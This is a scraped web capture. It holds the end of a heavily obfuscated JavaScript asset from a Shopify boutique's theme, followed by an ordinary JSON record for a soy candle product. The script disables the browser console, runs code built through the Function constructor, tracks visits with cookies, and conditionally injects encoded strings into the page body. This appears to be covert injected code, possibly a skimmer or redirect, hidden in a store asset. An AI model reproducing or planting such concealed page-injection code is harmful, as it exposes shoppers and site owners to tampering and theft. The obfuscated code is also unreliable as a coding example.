_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDA5OjIyOjAyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/cosmopolitan-vintage-inspired-candle-9-oz.js
body_size: 385
content:
{"id":7766229319921,"title":"Cosmopolitan Vintage Inspired Candle (9 oz)","handle":"cosmopolitan-vintage-inspired-candle-9-oz","description":"- Made in Charleston, SC\n- 9 ounces, 60-80 hour burn time\n- All natural soy wax\n- Intricate, gold foil topper\n- Vintage inspired reusable drinking glass\n- Custom blended fragrances to mimic your favorite cocktails\n\nNotes of Hibiscus, Cranberry and Orange","published_at":"2022-09-21T11:34:51-07:00","created_at":"2022-08-03T09:40:03-07:00","vendor":"Rewined","type":"Candles","tags":["candle","Rewined"],"price":3800,"price_min":3800,"price_max":3800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43110633341169,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RCC238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cosmopolitan Vintage Inspired Candle (9 oz)","public_title":null,"options":["Default Title"],"price":3800,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":"33341169","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/rewined-candles-cosmopolitan-vintage-inspired-candle-9-oz-33341169-rcc238-cosmopolitan-vintage-inspired-candle-9-oz-1192743463.jpg?v=1758161530"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/rewined-candles-cosmopolitan-vintage-inspired-candle-9-oz-33341169-rcc238-cosmopolitan-vintage-inspired-candle-9-oz-1192743463.jpg?v=1758161530","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cosmopolitan-vintage-inspired-candle-9-oz","media":[{"alt":"Cosmopolitan Vintage Inspired Candle (9 oz) - Taryn x Philip Boutique","id":30241231798513,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2309,"width":1732,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/rewined-candles-cosmopolitan-vintage-inspired-candle-9-oz-33341169-rcc238-cosmopolitan-vintage-inspired-candle-9-oz-1192743463.jpg?v=1758161530"},"aspect_ratio":0.75,"height":2309,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/rewined-candles-cosmopolitan-vintage-inspired-candle-9-oz-33341169-rcc238-cosmopolitan-vintage-inspired-candle-9-oz-1192743463.jpg?v=1758161530","width":1732}],"requires_selling_plan":false,"selling_plan_groups":[]}